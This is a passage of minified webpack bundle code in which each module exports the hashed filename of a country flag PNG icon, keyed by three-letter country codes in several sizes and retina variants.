strict";e.exports=t.p+"SWE_128x86-2995bd2ba6d5c4fa3776.png"},641287:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13-80b945682c27447ac754.png"},635543:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21-4ed7c766480a3b05d50c.png"},166022:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32-0e84fd2cac5eb39df230.png"},927816:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43-9101640d334a90d806cd.png"},719264:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64-5fd43dd1a94905dc5921.png"},687395:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86-8bec66c80e1199bd0eea.png"},649324:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13-c8acfe23e1babf39a502.png"},7580:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21-6a795cd246b3124955f7.png"},551265:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32-41b5cb06532dec6f6283.png"},89539:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43-730b486f762ffca2b632.png"},682075:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64-903ebb44ceaebcbdda3c.png"},702533:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86-1c0ddbe5225fa517c86a.png"},805762:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13-909c9c586784bd71b575.png"},751694:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21-8d93f753307816014dd1.png"},202535:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32-4c9991955c32185d1815.png"},558273:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43-e8a5635b9c45d1c056d5.png"},59865:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64-3e7948000a50243ad6b3.png"},414374:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86-feb68298d068ddc9b5c5.png"},435947:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13-2a786a5225b4dbe01efb.png"},891387:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21-55efd4f257e15646e7ad.png"},481394:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32-a78e158f76f748e7d652.png"},130388:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43-c82feef12f9a79dfe392.png"},177436:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64-d73b97803036be2d0524.png"},699921:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86-132c35edfcd40af072ba.png"},985710:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13-f0083468a84694d21340.png"},145370:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21-6fde4b003a9f9cb9df6e.png"},353131:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32-94befaa4047fe833a43b.png"},864933:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43-ac476fc445f3fbe23121.png"},602029:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64-8c1d999fb2eeac885337.png"},859983:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86-e9dfdade51c593272a52.png"},658456:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13-bcb4ac532d81e7f55baa.png"},441976:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21-d9631f21b63c929aff47.png"},650757:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32-06df723163023ef9b43e.png"},193463:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43-bc499efe513999e4f774.png"},836159:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64-e819dbc1452b1dc378f3.png"},33328:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86-101e2dad36ba8a5615e9.png"},922665:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13-9f1150905a60ca36f99f.png"},338173:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21-a62ffb67a55bf9ac5671.png"},925872:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32-77c26ffa06e29aebbdc3.png"},342754:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43-f558fd0b4ef21d956e00.png"},771002:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64-d8b1e75fd62fb2424434.png"},817669:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86-76b8e67a46e2c1f99f20.png"},288898:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13-e04e021843ed71fdc75b.png"},502350:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21-c084810260b3a947e51b.png"},236199:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32-491c09269862760f7c50.png"},618113:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43-f88c57a4b0a858e1ccdc.png"},93529:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64-8269d0ae84827ef8b2f5.png"},965708:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86-d336df511f879846a49e.png"},74709:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13-7b107721a8b11456496d.png"},979673:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21-fe818fe0af4362ae559c.png"},406500:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32-579819b787c933853257.png"},45510:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43-920ec6327d06ac3cfae7.png"},589502:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64-7af163ac4ae5a45ce000.png"},488856:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86-74471fe16013b124fb73.png"},840289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13-5378c0fc1c24f5480770.png"},111829:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21-8261ef02541dc748f5c3.png"},408344:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32-0d3bc08abca0c9e62078.png"},365242:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43-15f1719ad3c089c72f69.png"},567522:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64-89fce3eb4809863a7d8b.png"},755792:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86-e3a170a836a6b05bf8b7.png"},880393:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13-380ec128b94857092dc3.png"},625885:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21-64b97597b92495dac1fb.png"},699216:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32-2a7faee031eadb686811.png"},167234:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43-445574ee678a7cf38928.png"},459034:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64-8b0d200eeb4b598790a5.png"},365171:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86-c50632f2324f5a97a26f.png"},372924:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13-a9476c7302ba78c00d13.png"},460460:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21-f8eedb155a620224aa7b.png"},34737:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32-0404dc671c52aaff5576.png"},300499:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43-a627068d6dc595fc0c1e.png"},980139:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64-e2e957bde8cf7105528e.png"},357894:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86-cfe65b453b41a948d359.png"},61963:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13-ea87345dc4658003c87a.png"},873691:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21-d2488e8880db796cc20f.png"},169490:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32-c6dbb98559e66c08e77a.png"},871796:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43-5dbded5b68d1095c20d7.png"},408764:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64-c95f7d2e8b20c3a9c9d1.png"},436338:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86-b481147af2ad78783710.png"},519719:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13-c4496e8953d9c7682af5.png"},857911:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21-4011c8c27351ea1806f4.png"},769190:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32-4318a028b2a2594daa44.png"},975784:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43-8ec2cf706e288722db97.png"},64768:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64-de02f7759ee8d7ed9748.png"},434930:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86-64d92c7cef93431730c3.png"},911207:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13-d6bff38644f069f86598.png"},249399:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21-63bf049cbda04f530154.png"},160678:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32-3734515cd427bc1233c1.png"},367272:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43-9b55ece7c607b7c446ae.png"},456256:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64-15b3d9a5933ad2246833.png"},402020:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86-17d05ac61ce3beb75096.png"},344829:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13-655fe0f5aed8ae9e0457.png"},309825:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21-1e32e735381effb4fbba.png"},714140:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32-ef2f5215dd723445670c.png"},765102:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43-92f48cfad964e60c5ded.png"},172534:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64-80916f5d5a23edf8aa09.png"},481872:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86-adab254e35d20e6d7217.png"},501193:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13-be6becd6dc5c990b6218.png"},836829:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21-0daa93086ac8da867ed5.png"},240784:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32-628cc1df01df771cbda7.png"},271682:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43-391fe8fb3c9b986111ad.png"},563482:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64-d11ebe60a0d3bc7585ba.png"},680588:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86-5dfaa43538ad87dd5a3d.png"},948053:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13-6d33303f7cc6b6571cdd.png"},853017:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21-db78e6c9c9f71a3dea06.png"},279844:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_48x32-3ce5551cd0e8b88d9528.png"},402502:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_64x43-147ac03e3d504aa514f1.png"},462846:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_96x64-a675699e2eb974a2a81a.png"},395146:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_128x86-d677a7571bb6cb1de893.png"},336847:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_20x13-4716fea8879c44c40c82.png"},582975:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_32x21-36197517748c04de508e.png"},229502:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_48x32-34b20de9be382bc254c7.png"},223888:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_64x43-285f3c4b3a525a7f4ffb.png"},189272:(e,s,t)=>{"use strict";e.exports=t.p+"TWN_96x64-94ee4be546906e5260ab.png"},194158:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_128x86-71e1a4c01d6b624c2b30.png"},77731:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_20x13-86b8596d9c534990b679.png"},498707:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_32x21-bc6ee0239ff9d70ad3a7.png"},747226:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_48x32-827129c4ec2962d5007b.png"},415468:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_64x43-bd888c0dfd3acd476de2.png"},251972:(e,s,t)=>{"use strict";e.exports=t.p+"TZA_96x64-cc56cacc30a5fc785a81.png"},823152:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_128x86-4e429dc677272f611fe1.png"},960809:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_20x13-d1700e3cb1aaf1ccc0c2.png"},878845:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_32x21-b261592119eb69ca0ad2.png"},916016:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_48x32-5dd92fe0e76287f203a7.png"},931042:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_64x43-986974b5bc838132be1c.png"},65594:(e,s,t)=>{"use strict";e.exports=t.p+"UGA_96x64-fc6fee2243ec698b52a0.png"},266421:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_128x86-f2d4046a7296baf81349.png"},818:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_20x13-69d645383bde85729225.png"},7230:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_32x21-3209d28112423fa7385d.png"},452503:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_48x32-be40ca8994328a8ec144.png"},812785:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_64x43-d806e08b91ce98798eac.png"},666697:(e,s,t)=>{"use strict";e.exports=t.p+"UKR_96x64-9f1a8ad90e58d2022c95.png"},12562:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_128x86-a3ee533d9bf08c2408b8.png"},255815:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_20x13-e0657c6c2eef37f19b77.png"},651927:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_32x21-c0e30dca375e416c0086.png"},216582:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_48x32-13a88ca96ff4255b455a.png"},190280:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_64x43-8241657144e5ca48889f.png"},3168:(e,s,t)=>{"use strict";e.exports=t.p+"UMI_96x64-cb655ade008f698cef4c.png"},119557:(e,s,t)=>{"use strict";e.exports=t.p+"URY_128x86-27f578fc401074f100eb.png"},19458:(e,s,t)=>{"use strict";e.exports=t.p+"URY_20x13-bf9f57a4808e7781efda.png"},232910:(e,s,t)=>{"use strict";e.exports=t.p+"URY_32x21-61966bbcb601d7751fa9.png"},450407:(e,s,t)=>{"use strict";e.exports=t.p+"URY_48x32-e47b55d858a470e2cedd.png"},348673:(e,s,t)=>{"use strict";e.exports=t.p+"URY_64x43-feeb08b5ed8b29ab8f0e.png"},824089:(e,s,t)=>{"use strict";e.exports=t.p+"URY_96x64-73e9e0d9a38f6fa438b0.png"},546916:(e,s,t)=>{"use strict";e.exports=t.p+"USA_128x86-37010d014a70a13e7f7c.png"},757821:(e,s,t)=>{"use strict";e.exports=t.p+"USA_20x13-f90304f97df5812b53ed.png"},662465:(e,s,t)=>{"use strict";e.exports=t.p+"USA_32x21-e11e28d9015bdf759e98.png"},952284:(e,s,t)=>{"use strict";e.exports=t.p+"USA_48x32-6e04e4f32efbf10f8912.png"},307694:(e,s,t)=>{"use strict";e.exports=t.p+"USA_64x43-3f73de76c002da608d3d.png"},834358:(e,s,t)=>{"use strict";e.exports=t.p+"USA_96x64-9552aed98dcc60c6d527.png"},535036:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_128x86-f1e9c5972c3db2e2d7a9.png"},710469:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_20x13-df9e0c5a06cd0639e20b.png"},489865:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_32x21-327e96c67e3503846cb9.png"},328340:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_48x32-91ea8cb13721eeea2597.png"},569142:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_64x43-1d3cfbec724fef59ec8e.png"},530158:(e,s,t)=>{"use strict";e.exports=t.p+"UZB_96x64-1f70ef72ee2946d7c70a.png"},132436:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_128x86-ebf1a42a2f3c7a5dd530.png"},209709:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_20x13-902082203407c716ba7f.png"},35569:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_32x21-9d36397fed4f8e32bc0d.png"},484556:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_48x32-a01a202078dd311ecf05.png"},226654:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_64x43-e9c07b9fdb3396cd5fc1.png"},120486:(e,s,t)=>{"use strict";e.exports=t.p+"VAT_96x64-293b763fcdbe9b526280.png"},513402:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_128x86-90edca99373bd0d2640b.png"},170047:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_20x13-44dbb6b4c0c182ec765c.png"},602863:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_32x21-45cb990783cce202f9a2.png"},823790:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_48x32-b19501176f92d295225d.png"},218432:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_64x43-10cdfa7da64011eb9dda.png"},13128:(e,s,t)=>{"use strict";e.exports=t.p+"VCT_96x64-2fe543fac60f73f73d11.png"},839494:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_128x86-e9c7b4f74a648823bab9.png"},545099:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_20x13-4302204c2110738da690.png"},959707:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_32x21-cb1f78075260e9558701.png"},88658:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_48x32-de43a6b241c342d97489.png"},897460:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_64x43-13275c021576b45407d4.png"},468604:(e,s,t)=>{"use strict";e.exports=t.p+"VEN_96x64-0f1e4ba32b5cf7e9ea14.png"},640500:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_128x86-63bdd027106070d79ed1.png"},223373:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_20x13-2550bc6f19381477d191.png"},704721:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_32x21-5d4cf51bc74ba01cff55.png"},331180:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_48x32-7b9b54f967061ef603ce.png"},251390:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_64x43-3a1d033b8037831861b8.png"},670662:(e,s,t)=>{"use strict";e.exports=t.p+"VGB_96x64-b78c3113310fd653bb68.png"},280494:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_128x86-6184282cb4cdcdd9fe1e.png"},383011:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_20x13-476e49fc3c776f8c698c.png"},803987:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_32x21-f33ea38be5ac72e6625e.png"},52506:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_48x32-71367a0efca066e2e9b1.png"},720748:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_64x43-d253bdb647e955bbb838.png"},557252:(e,s,t)=>{"use strict";e.exports=t.p+"VIR_96x64-6d0443b2f30a7b28c912.png"},24472:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_128x86-26e2d32b20ffe911e2fc.png"},111201:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_20x13-50deff4199c1eff56d90.png"},311509:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_32x21-042e3abcd72cc75b6f27.png"},102552:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_48x32-3d9387199dec78db4f5b.png"},363898:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_64x43-f3421a2987de9196bead.png"},235554:(e,s,t)=>{"use strict";e.exports=t.p+"VNM_96x64-dad622a356adf90d6980.png"},521808:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_128x86-cbe51b49abf2e2706abd.png"},811017:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_20x13-d0973ac4575fe7702886.png"},556509:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_32x21-d29702a4a0a0c6b1b60b.png"},629840:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_48x32-b05c22cd88d2ff86f985.png"},581506:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_64x43-15edc76b378440c463d4.png"},389658:(e,s,t)=>{"use strict";e.exports=t.p+"VUT_96x64-94bab3e103059160450a.png"},591324:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_128x86-258cc96f43ddf6868f00.png"},340005:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_20x13-7a93556a4504e8fd215a.png"},248041:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_32x21-20e6977066c508a7442e.png"},885940:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_48x32-a4ba16b4bc67fea5a922.png"},381718:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_64x43-ade055985353d1a95e9e.png"},815502:(e,s,t)=>{"use strict";e.exports=t.p+"WLF_96x64-f4fe9816fde890380d34.png"},940498:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_128x86-bb5cbe8e603452b1569c.png"},690631:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_20x13-72799bfc8a0d034bdba0.png"},684887:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_32x21-47d86175444ad1273abe.png"},699014:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_48x32-6305d318945973e58b20.png"},977160:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_64x43-c3a196b2c39785daa640.png"},768608:(e,s,t)=>{"use strict";e.exports=t.p+"WSM_96x64-a76133f2638952f50152.png"},3048:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_128x86-c39079b26d734d0ec34f.png"},84785:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_20x13-e228ced848900ddb4d5b.png"},58149:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_32x21-939a273d8a6fca6723f8.png"},336488:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_48x32-eae73b6fdbdd3f388819.png"},150666:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_64x43-ab44e0806bf967257d16.png"},974386:(e,s,t)=>{"use strict";e.exports=t.p+"XKX_96x64-27b30f3817b118c3bc30.png"},839928:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_128x86-d825df4ea5be6b712d6f.png"},114369:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_20x13-e885bc5b834e7b34e681.png"},532085:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_32x21-2c5ab7e9ea69e5b95ebe.png"},95224:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_48x32-55800bfbacd22e7c416b.png"},684058:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_64x43-f727e70e5608e44d6a86.png"},579778:(e,s,t)=>{"use strict";e.exports=t.p+"XXA_96x64-6d00b6cdc78fb991a7fb.png"},516842:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_128x86-eb2f78bdc0f59a22fae2.png"},116911:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_20x13-291609b056210a77e93b.png"},500191:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_32x21-9808920530e6badfcf58.png"},468382:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_48x32-e9ef5bb122ca53c0eb78.png"},791984:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_64x43-7096cedf6e4863851455.png"},820024:(e,s,t)=>{"use strict";e.exports=t.p+"YEM_96x64-a0792770c3be2e06da14.png"},802758:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_128x86-94a6115c4e8ceee9d1d9.png"},685259:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_20x13-df74679a7b3344ec77af.png"},496987:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_32x21-3938e1086367becbc8d6.png"},309138:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_48x32-c636257fa11a622ddaae.png"},495092:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_64x43-e89d80f1c87284b95e1e.png"},32060:(e,s,t)=>{"use strict";e.exports=t.p+"ZAF_96x64-dc1456f2dfbb824852ca.png"},284534:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_128x86-7d2eacca74a1e2efe502.png"},694331:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_20x13-58d6a4752c7b7eda7d77.png"},412683:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_32x21-42cc85274105dfb66fc5.png"},65346:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_48x32-5d8f3464089642e1a88a.png"},850276:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_64x43-02e511f1e6761595377a.png"},365420:(e,s,t)=>{"use strict";e.exports=t.p+"ZMB_96x64-a4b315e300b7c60dc80e.png"},90285:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_128x86-23bc10e1a3ddef6a61ee.png"},510810:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_20x13-19f15e406456458d55ad.png"},548518:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_32x21-0cf0281032db62c5a810.png"},705967:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_48x32-425fb12cb6e16d03cf60.png"},271321:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_64x43-fcbd1e8103f3317fc2ae.png"},794913:(e,s,t)=>{"use strict";e.exports=t.p+"ZWE_96x64-5eae36b3ad906845e3f5.png"},908024:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_128x86@2x-afd7197ef0c0c0674820.png"},549355:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_20x13@2x-b557ec2ea33e727d48b9.png"},924487:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_32x21@2x-29cfd1f24616c16d6ea2.png"},641848:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_48x32@2x-e7252d884c239bec32f5.png"},20786:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_64x43@2x-025830d9c20ce9891159.png"},487658:(e,s,t)=>{"use strict";e.exports=t.p+"ABW_96x64@2x-b1b0a210ab7a3e047272.png"},155484:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_128x86@2x-b574181a2ca6f1c3d337.png"},658335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_20x13@2x-153f66db501c96ccc2f8.png"},614235:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x21@2x-d3abb9e983ed144a2d75.png"},660788:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_48x32@2x-4178480b844e14b17b0a.png"},780030:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x43@2x-4534c3947c38da0cfaec.png"},435222:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_96x64@2x-0d7f9aac2934ea6af72d.png"},992827:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_128x86@2x-7c8737075ae00c0495de.png"},248478:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_20x13@2x-de9147a14223b1110349.png"},300930:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x21@2x-4cda93dc5879a58053a3.png"},687453:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_48x32@2x-ed4b44cbb72c6a69a967.png"},551783:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x43@2x-e5b024ecd0180ad494ca.png"},843391:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_96x64@2x-2e65d17b16d86b1ca75f.png"},716795:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_128x86@2x-f24e07209773279c0666.png"},642398:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_20x13@2x-c9afc951a1e7aad7e376.png"},694850:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x21@2x-02870efa7b563ddecd59.png"},81373:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_48x32@2x-c8ecb7ffae04c447d4ea.png"},462055:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x43@2x-eb7e57198b70580e4fae.png"},237311:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_96x64@2x-4669f5c51d31746b531a.png"},181876:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_128x86@2x-6265a0a9cba21d57fce2.png"},927143:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_20x13@2x-0214fe3b4e9b3330baf8.png"},196099:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x21@2x-37d79dcf284ea3b42f3e.png"},766476:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_48x32@2x-1d7838f39e16523dbf2e.png"},12966:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x43@2x-62aca1d7bb00cbbda8f1.png"},976782:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_96x64@2x-1a7eb46282539da9ce83.png"},265879:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_128x86@2x-a1569db24ee3918abbfd.png"},262986:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_20x13@2x-444e90df9c1ac592eab2.png"},145022:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x21@2x-b84109800607367b618a.png"},383809:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_48x32@2x-98d70e18cd4b7161e936.png"},537915:(e,s,t)=>{"use 